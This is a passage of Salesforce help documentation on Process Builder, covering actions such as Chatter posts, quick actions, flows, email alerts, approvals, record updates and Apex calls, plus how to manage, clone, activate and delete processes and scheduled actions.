<span id="page-4655-0"></span>Post to a User's Chatter Feed from a Process

Post to the feed of a user by identifying a specific user in your organization or a User lookup field on a record.

After you've created an action and selected "Post to Chatter" for the action type, fill in the relevant fields to add the action to your process. The feed item will appear as if the user who started the process—by creating or editing a record—created the post.

Warning: If the feed that the process tries to post to isn't available when the process is triggered (for example, because the user is now inactive), the user sees an error and the process fails.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** In the Post to field, select User.
- **3.** For User, select where you want to find the user.
- **4.** Based on your selection for User, search for or browse for the user whose feed you want to post to.

When you select a user from a record, you must ultimately select a field that contains a user's ID—for example, Owner ID or User ID.

**5.** Fill out the message that you want to post. You can insert merge fields, add a topic, and mention users or groups. The message can contain up to 10,000 characters.

You can only reference topics that already exist. If you reference a merge field and that field doesn't have a value, it appears as a blank value.

**6.** Click **Save**.

SEE ALSO:

[Chatter Settings](#page-3432-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow" AND

<span id="page-4656-0"></span>Post to a Chatter Group from a Process

Post to the feed of a specific Chatter group.

After you've created an action and selected "Post to Chatter" for the action type, fill in the relevant fields to add the action to your process. The feed item will appear as if the user who started the process—by creating or editing a record—created the post.

Warning: If the feed that the process tries to post to isn't available when the process is triggered, the user sees an error and the process fails.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** In the Post to field, select Chatter Group.
- **3.** For Group, search for the Chatter group whose feed you want to post to.
- **4.** Fill out the message that you want to post. You can insert merge fields, add a topic, and mention users or groups.

The message can contain up to 10,000 characters.

You can only reference topics that already exist. If you reference a merge field and that field doesn't have a value, it appears as a blank value.

**5.** Click **Save**.

#### <span id="page-4656-1"></span>SEE ALSO:

[Chatter Settings](#page-3432-0)

Post to a Record's Chatter Feed from a Process

Post to the feed of the record that started the process.

You can post to the record's Chatter feed only if feed tracking is enabled for the object that the process is associated with. The feed item will appear as if the user who started the process—by creating or editing a record—created the post.

After you've created an action and selected "Post to Chatter" for the action type, fill in the relevant fields to add the action to your process.

Warning: If the feed that the process tries to post to isn't available when the process is triggered (for example, because the user is now inactive), the user sees an error and the process fails.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** In the Post to field, select This Record.
- **3.** Fill out the message that you want to post. You can insert merge fields, add a topic, and mention users or groups.

The message can contain up to 10,000 characters.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

"View All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

You can only reference topics that already exist. If you reference a merge field and that field doesn't have a value, it appears as a blank value.

**4.** Click **Save**.

SEE ALSO:

[Chatter Settings](#page-3432-0)

### <span id="page-4657-0"></span>Use a Quick Action from a Process

Create a record, update a record, or log a call by using a quick action that you or another administrator created for your organization.

Quick actions can be object-specific or global actions. Only "Create," "Update," and "Log a Call" actions are supported. To use a quick action from a process, the action must exist in your organization.

If your organization is using quick actions to help your users more easily create and update records, you can also use those actions in your process. When you use these quick actions in a process, you can only set values for fields that are part of the action's layout. If you don't already have one of these actions created, see [Create Global Quick Actions](#page-5156-0) on page 5149 or [Create Object-Specific Quick](#page-5158-0) [Actions](#page-5158-0) on page 5151 for details.

After you've created an action and selected "Quick Actions" for the type, fill in the relevant fields to add the action to your process. The new or updated record will appear as if the user who started the process—by creating or editing a record—created or updated it.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

**2.** Filter to specify the kind of action you want to use.



### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

"View All Data"

- **•** If you selected Global actions or Type, for Type select the specific type of quick action that you want to use.
- If you selected Object, for Object search for and select the object that you want to filter by.
- **3.** For Action, search for and select the action that you want to use.
- **4.** Set field values for the action.

Rows that appear automatically represent the action's required fields. To set values for the action's optional fields, add rows.



#### <span id="page-4658-0"></span>**5.** Click **Save**.

#### Launch a Flow from a Process

Start an autolaunched flow from your process to automate complex business processes—create flows to perform logic and have events trigger the flows via processes—without writing code.

In order to launch a flow from a process, you must create and activate the flow. The flow must be autolaunched. For details, see [Create a Flow](#page-4776-0) on page 4769.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** For Flow, search for and select the flow that you want to launch from this process. Only active, autolaunched flows are available.
- **3.** Optionally, click **Add Row** to set values for the flow's variables.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

Note: If the related list is empty when the flow tries to populate the sObject collection variable with field values from those records, the process fails.

#### <span id="page-4659-0"></span>**4.** Click **Save**.

#### Send an Email from a Process

Easily send an email from a process by using an email alert. Email alerts are configured outside of the Process Builder and contain the standard text, list of recipients, and template for an email.

To send an email from a process, you must [create the email alert](#page-4909-0) on page 4902.

You can use only email alerts that are associated with the same object that the process is associated with. The record that started the process is used as the starting point for any merge fields that are used in the email alert.

After you've created an action and selected "Email Alerts" for the type, fill in the relevant fields to add the action to your process.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** For Email Alert, type two or more letters to search for the email alert that you want to use to send an email.
- <span id="page-4659-1"></span>**3.** Click **Save**.

#### Submit a Record for Approval from a Process

Submit the record that started the process for approval.

After you've created an action and selected "Submit for Approval" for the type, fill in the relevant fields to add the action to your process.

Only the record that started the process will be submitted. You can't submit any related records for approval.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** For Approval Process, indicate whether you need to submit the record through the default approval process or through a specific approval process. The process fails if:
	- The record is submitted to the default approval process, and there are no active approval processes for the record's object type.
	- **•** The record is submitted to the default approval process, and it doesn't meet the criteria for any of the approval processes for the record's object type.
	- The record is submitted to a specific approval process, and it doesn't meet the entry criteria.
- **3.** If you need to submit the record to a specific approval process:

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create processes:

**•** "View All Data"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

- **a.** Search for and select the approval process.
- **b.** Indicate whether you need to skip the entry criteria for the approval process.
- 4. For Submitter, identify who should receive notifications about the approval request.



If the submitter isn't an allowed initial submitter on the approval process that runs, the process fails. Make sure that the initial submitters for the approval processes that are related to this object include all users who could trigger this process. For details about setting the initial submitters for an approval process, see [Create an Approval Process with the Standard Wizard](#page-4705-0) on page 4698.

**5.** If necessary, enter submission comments. Don't reference merge fields or formula expressions.

Submission comments appear in the approval history for the specified record. This text also appears in the initial approval request email if the template uses the {!ApprovalRequest.Comments} merge field.

<span id="page-4660-0"></span>**6.** Click **Save**.

### Update Records from a Process

Update one or more records that are related to the record that started the process by manually entering values or by using the values from related records.

After you've created an action and selected "Update Records" for the action type, fill in the relevant fields to add the action to your process. The records' Last Modified By field is set to the user who started the process by creating or editing a record.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

**2.** For Record Type, select the record or records that you need to update, and then click **Choose**.

You can update only the record that started the process or records that are related to it. For example, you can reference *[Case].ContactId*, but not *[Case].Contact.AccountId*.

**•** To update the record that started the process, click the appropriate radio button. For example, if your process is based on a case record, click next to **Select the Case record that started your process**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND



**•** To update a record that's related to the record that started the process, click the appropriate radio button and select one of the field names in the drop-down list.

If you select a field that ends in "ID," you're selecting a single record. This field name corresponds to a lookup field on the original record. For details on lookup fields, see [Custom Field Types](#page-4423-0) on page 4416.

For example, if a case record started the process and you select Account Id, this action updates the account that's associated with the case.



If you select a plural item that doesn't end in "ID," you're updating all the records of that object type that are related to the record that started the process. This plural item corresponds to child records of the original record, which might appear in a related list on the original record.

For example, if you select CaseComments, this action updates all the case comments that are related to the case.



• To update fields on a related record, click on a field with **•** next to it (ending in "ID") to access that record's fields.

For example, let's say that, for a process that evaluates a case record **(1)**, you want to update all contacts that are related to the case's parent account. Click **Account ID (2)**, then **Contacts (3)**, and then **Choose**.



**3.** Optionally, specify conditions to filter the records you're updating.

For example, if your process updates the status of a parent case, specify conditions so that you won't update the parent case if its status is set to On Hold.

Note: When you define conditions for updating records, you can't:

- **•** Reference a Long Text Area field
- **•** Reference a Rich Text field
- **•** Reference a child record's related fields

For example, you can reference *[Case].ContactId*, but not *[Case].Contact.AccountId*.

When you define multiple filters, the filter logic usually defaults to AND. However, if multiple filters have the same field selected and use the equals operator, the filters are combined with OR. For example, your filters check whether a case's Type equals Problem (1), Type equals Feature Request (2), and Escalated equals true (3). At runtime, those filters are combined to (1 OR 2) AND 3.

If you're updating the record that started the process, Process Builder adds an implicit filter for you in the background: [Object]. Id equals myCurrentVariable. Id. If you add filter criteria that set the record's ID to a value using the equals operator, at runtime the [*Object*].Id equals filters are combined using OR filter logic. For example, you update the case that started the process and add this filter: [Case].Id equals 500D00000044XgV. At runtime, your filter is combined with the implicit filter ([Case].Id equals myCurrentVariable.Id) with OR.

#### **a.** Select **Updated records meet all conditions**.

**b.** Set the conditions that you want to use to filter the updated records.



For example, if your process updates account records, you can choose to update only accounts with an annual revenue (**1**) greater than (**2**) \$1,000,000 (**3**).



**4.** Specify the new field values.

Field Select the field whose value you want to set. To filter the drop-down list, type the name of the field. You can assign values to fields only on the record or records that you identified in the Object field. Use a separate Update Records action to update fields on related records. Type Select the type of value that you want to use. The available types depend on the field that you've selected.

- Set a value for the field. For example, if you select a Formula value type, click **Build a formula...** to create a formula value for the field. Value
- **5.** Click **Save**.

### <span id="page-4664-0"></span>Call Apex Code from a Process

Add customized functionality to your process by calling Apex from the process.

After you've created an action and selected "Apex" for the type, fill in the relevant fields to add the action to your process.

Important: To use this action in a process, your developer needs to annotate one of the class's methods with @InvocableMethod. For details, see "InvocableMethod Annotation" in the Force.com Apex Code Developer's Guide.

The Apex class and the process are executed by the user whose action triggered the process.

**1.** Enter a name for this action.

This text appears on the canvas and helps you differentiate this action from others in your process. The name is truncated to fit on the canvas.

- **2.** Choose an Apex class by entering the name of the Apex class to filter results or select an Apex class from the drop-down list.
- **3.** If the class includes an invocable variable, you can manually enter values or reference field values from a related record.

The value must match the variable's data type. You can set values for sOjbect and primitive type list variables only.

- **•** To set values for sObject variables and sObject list values, reference an object's related records, for example, all child contact records associated with the Account object that started the process.
- **•** To set a value for a primitive list variable (String, Integer, Time, and so on), select the String value type and enter a value in the text input field. You can't pass multiple values to lists.
- **4.** Click **Save**.
	- Note: If you define an Apex action in your process and then modify the Apex class by adding a standard field reference (for example, *User. Phone*), the Apex action is no longer visible in the process and must be re-added.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

### <span id="page-4665-0"></span>Execute Actions on More Than One Criteria

Choose whether to stop or continue your process after specific criteria are met and associated actions execute.

For each criteria and associated action group, you can choose whether to stop the process after actions execute or continue evaluating the next defined criteria.

- **1.** Make sure you've defined the next criteria and that your action group includes only immediate actions. You can't evaluate the next criteria when an action group contains scheduled actions.
- **2.** To change what happens after actions execute, click **STOP (1)** or **EVALUATE THE NEXT CRITERIA (2)**. Initially, each action group is set to stop after executing actions.



**3.** Save your changes, and your choice appears on the canvas.

# Process Management

The Process Builder allows you to see and manage all your processes in one place.

To manage a process, from Setup, enter *Process Builder* in the Quick Find box, then select **Process Builder**.

From the process management page, you can:

- **•** [Create a process](#page-4646-0)
- **•** Edit a process
- **•** [Delete an inactive process](#page-4667-0)
- See the [status](#page-4666-0) of your existing processes
- **•** Sort your processes by name, description, object, last modified date, or status

Note: If you create a Salesforce Knowledge Article Type object and use that object to trigger  $\mathbb{Z}$ a process, the object name doesn't display on the process management page.

When you open a process, you can:

- **•** [Clone the process](#page-4666-1)
- **•** [Activate or deactivate the process](#page-4667-1)
- **•** [Edit the process properties](#page-4647-0)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create, edit, or view processes:

**•** "Manage Force.com Flow"

AND

"View All Data"

### **FDITIONS**

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

- To manage processes:
- **•** "Manage Force.com Flow"

AND

From the Paused and Waiting Interviews list on the flow management page, you can:

- **•** [Monitor scheduled actions](#page-4668-0) that haven't yet been executed
- **•** [Delete groups of scheduled actions](#page-4668-1) that you no longer need to wait for

### <span id="page-4666-0"></span>Process Status

Each process has a status that determines whether the process can be edited, activated, or deleted.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### <span id="page-4666-1"></span>Clone a Process

If you want to make changes to an existing process, save a clone of that process. You can save the clone as either a new inactive process with its own version history, or as a new inactive version of the existing process.

To make changes to an active process, you have a few options.

- **•** Deactivate it, make changes, and then reactivate it.
- **•** Clone it as an inactive version, make changes, and then activate the new version. The original version is automatically deactivated.
- **•** Clone it as a new inactive process, make changes and then activate it. The original process is not automatically deactivated, so consider whether it's appropriate for both processes to be active.

You can create up to 50 versions of a process, but only one version of a given process can be active.

- **1.** From Setup, enter *Process Builder* in the Quick Find box, then select **Process Builder**.
- **2.** Open the process or process version that you want to activate.
- **3.** Click **Clone**.
- **4.** You can create a version of the current process or a completely new process with its own version history.
- **5.** Enter a name, API name, and description.
- **6.** Click **Save**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To activate or deactivate processes:

**•** "Manage Force.com Flow"

AND

### <span id="page-4667-1"></span>Activate a Process

Salesforce doesn't start using a new or revised process to evaluate records until you activate it.

After you activate a process, you can no longer edit it. However, you can click **Clone** to save the process as a new inactive process.

You can't activate a process unless it has:

- **•** At least one defined criteria node
- **•** At least one defined immediate or scheduled action
- **1.** From Setup, enter *Process Builder* in the Quick Find box, then select **Process Builder**.
- **2.** Open the process or process version that you want to activate.
- **3.** Click **Activate**.

If you activate a version of a process that already has an active version, the previously active version is automatically deactivated. To see that version later, refer to the process's version history.

After you've activated your process, consider creating or editing test records that will start the process to make sure it's working correctly. If you do, remember to delete those test records or return them to their previous values once you've confirmed that your process works as designed.

<span id="page-4667-0"></span>If you later want Salesforce to stop using a process to evaluate records as they're created or edited, open the active process and click **Deactivate**.

### Delete a Process Version

If you no longer need to use a process version that you've defined, delete it.

To delete an active process, you must first deactivate it. You can't delete process versions with an Active status. If another process references your invocable process, you can't delete the invocable process. If a process has any scheduled actions, it can't be deleted until those pending actions have been executed or [deleted](#page-4668-1).

- **1.** From Setup, enter *Process Builder* in the Quick Find box, then select **Process Builder**.
- **2.** Click the name of the process whose version you want to delete.
- **3.** For the version that you want to delete, click **Delete**.

If your process has only one version and you delete that version, the whole process is deleted.

**4.** Click **OK**.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To activate or deactivate processes:

**•** "Manage Force.com Flow"

AND

"View All Data"

AND

"Customize Application"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To delete processes:

**•** "Manage Force.com Flow"

AND

### <span id="page-4668-0"></span>Monitor Your Processes' Pending Scheduled Actions

To see which of your processes are still waiting to execute scheduled actions, see the Paused and Waiting Interviews list on the flow management page.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Scroll down to the Paused and Waiting Interviews list.
- **3.** Create a view to see scheduled actions in the Paused and Waiting Interviews list. We recommend displaying the following fields.



- **•** Flow Name **(1)** corresponds to the process's Process Name.
- **•** Paused Date **(2)** is the time at which the schedule started for the action group.
- **•** Current Element **(3)** identifies the group of scheduled actions that Salesforce is waiting to execute.
- **•** Type **(4)** indicates the type of a paused or waiting interview. Processes that are waiting to execute scheduled actions are of type Workflow.

Current Element displays myWait myRule *N*, where *N* is the number of the associated criteria and action group. For example, if Current Element displays myWait myRule 2, Salesforce is waiting to execute the group of scheduled actions that are associated with the second criteria in the process.

<span id="page-4668-1"></span>SEE ALSO:

[Delete Unexecuted Scheduled Actions](#page-4668-1)

### Delete Unexecuted Scheduled Actions

If you no longer need to wait for a process's scheduled actions to be executed—for example, because you need to delete the associated process—you can delete the unexecuted group of scheduled actions.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**. The Waiting Interviews related list displays any unexecuted scheduled actions in your organization, as well as any waiting flow interviews.
- **2.** For each unexecuted group of scheduled actions that you want to delete, click **Del**.

You can identify the correct row by the Flow Name field, which corresponds to the process's Process Name.

SEE ALSO:

[Monitor Your Processes' Pending Scheduled Actions](#page-4668-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To see unexecuted scheduled actions:

**•** "View Setup and Configuration"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To delete unexecuted scheduled actions:

**•** "Manage Force.com Flow"

# <span id="page-4669-1"></span>Troubleshoot Processes

